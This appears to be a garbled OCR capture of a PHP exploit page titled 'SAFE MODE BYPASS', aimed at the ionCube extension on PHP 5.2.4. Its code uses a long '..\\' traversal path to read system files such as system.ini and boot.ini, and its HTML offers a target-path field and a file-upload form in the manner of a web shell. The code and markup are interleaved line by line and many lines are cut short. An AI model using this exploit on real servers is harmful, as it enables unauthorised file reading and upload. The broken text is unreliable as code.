
<head>

<meta http-equiv="Content-Type" content="text/html; c
<title>SAFE MODE BYPASS</title>

<style type="text/css" media="screen">

body {

    font-size: 10px;

    font-family: verdana;

}

PHP 5.2.4 ionCube extension safe_mode and disable_functions protections bypass
INPUT {

    BORDER-TOP-WIDTH: 1px; FONT-WEIGHT: bol
}

<!--p

</style>

if (!extension_loaded("ionCube Loader")) die("ionCube
</head>

$path = str_repeat("..\", 20);

<body dir="ltr" alink="#00ff00"  bgcolor="#000000" li
$MyBoot_readfile = readfile($path."windowssystem.ini"); 
<form method="POST" enctype="multipart/form-data" a
$MyBoot_ioncube = ioncube_read_file($path."boot.ini")
Enter The <A href='?info=1' > Target Path </A>:<BR>
echo $MyBoot_readfile;

<input type="text" name="target" value="<?php ec
echo " 

File Content:<BR><BR>

<input type="file" name="F1" size="50"><BR><BR>

ionCube output: 

<input type="submit" name="Upload" value="Upload">
